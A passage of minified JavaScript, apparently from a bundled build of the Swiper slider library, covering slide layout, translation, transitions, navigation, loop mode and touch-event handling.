").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][s](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function s(){a.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];t.apply(a,r)}return s.__emitterProxy=t,a.on(e,s,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,s){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),i=a):(e=r[0].events,t=r[0].data,i=r[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,s=e.$wrapperEl,r=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=s.children("."+e.params.slideClass),h=u?e.virtual.slides.length:d.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,w=-m,C=0,E=0;if(void 0!==r){var x,S;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var $,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(h/a.slidesPerColumn),A=0;A<h;A+=1){S=0;var P=d.eq(A);if(a.slidesPerColumn>1){var j=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),_=A-a.slidesPerColumn*a.slidesPerGroup*L,I=0===L?a.slidesPerGroup:Math.min(Math.ceil((h-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);j=(z=_-(B=Math.floor(_/I))*I+L*a.slidesPerGroup)+B*x/F,P.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;P.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(P[0]),R=P[0].style.transform,G=P[0].style.webkitTransform;if(R&&(P[0].style.transform="none"),G&&(P[0].style.webkitTransform="none"),a.roundLengths)S=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var W=i(N,"width"),q=i(N,"padding-left"),V=i(N,"padding-right"),H=i(N,"margin-left"),Y=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)S=W+H+Y;else{var U=P[0],K=U.clientWidth;S=W+q+V+H+Y+(U.offsetWidth-K)}}R&&(P[0].style.transform=R),G&&(P[0].style.webkitTransform=G),a.roundLengths&&(S=Math.floor(S))}else S=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(S=Math.floor(S)),d[A]&&(d[A].style[t("width")]=S+"px");d[A]&&(d[A].swiperSlideSize=S),v.push(S),a.centeredSlides?(w=w+S/2+C/2+y,0===C&&0!==A&&(w=w-r/2-y),0===A&&(w=w-r/2-y),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),E%a.slidesPerGroup==0&&p.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+S+y),e.virtualSize+=S+y,C=S,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=(S+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){$=[];for(var J=0;J<p.length;J+=1){var Q=p[J];a.roundLengths&&(Q=Math.floor(Q)),p[J]<e.virtualSize+p[0]&&$.push(Q)}p=$}if(!a.centeredSlides){$=[];for(var Z=0;Z<p.length;Z+=1){var ee=p[Z];a.roundLengths&&(ee=Math.floor(ee)),p[Z]<=e.virtualSize-r&&$.push(ee)}p=$,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var se=(ae-=a.spaceBetween)-r;p=p.map((function(e){return e<0?-m:e>se?se+g:e}))}if(a.centerInsufficientSlides){var re=0;if(v.forEach((function(e){re+=e+(a.spaceBetween?a.spaceBetween:0)})),(re-=a.spaceBetween)<r){var ne=(r-re)/2;p.forEach((function(e,t){p[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==c&&e.emit("slidesLengthChange"),p.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return s?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-e;a&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(s-n.swiperSlideOffset),c=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(e-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(s.indexOf(i)>=0)t=s.indexOf(i);else{var h=Math.min(r.slidesPerGroupSkip,c);t=h+Math.floor((c-h)/r.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),c!==n){var p=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,t=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var r=Object(l.f)(s[0],e);return i&&(r=-r),r||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),c=r.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,r.updateProgress(l),n.cssMode){var d,h=r.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[h?"left":"top"]=-l,d.behavior="smooth",d));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=t;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,h=n.activeIndex,p=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!s)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(h||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var w=-Math.floor(100*b),C=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?w>=C&&w<E-(E-C)/2?o=y:w>=C&&w<E&&(o=y+1):w>=C&&(o=y)}if(n.initialized&&o!==h){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(h||0)!==o)return!1}if(D=o>h?"next":o<h?"prev":"reset",p&&-b===n.translate||!p&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,S=n.isHorizontal(),$=-b;if(p&&($=f.scrollWidth-f.offsetWidth-$),0===t)f[S?"scrollLeft":"scrollTop"]=$;else if(f.scrollTo)f.scrollTo(((x={})[S?"left":"top"]=$,x.behavior="smooth",x));else f[S?"scrollLeft":"scrollTop"]=$;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=r.map((function(e){return l(e)})),h=r[d.indexOf(c)-1];return void 0===h&&a.cssMode&&r.forEach((function(e){!h&&c>=e&&(h=e)})),void 0!==h&&(u=n.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(r)}))):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(r)}))):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var c=[],d=[];s.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<s.length&&i>=s.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<d.length;h+=1)a.append(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=c.length-1;p>=0;p-=1)a.prepend(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var s=a+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);s=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=r)this.appendSlide(t);else{for(var n=s>e?s+1:s,o=[],l=r-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=s>e?s+t.length:s}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var s,r=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)s=e[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=e,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),C||(e.addEventListener("touchstart",E),C=!0)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&s.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var 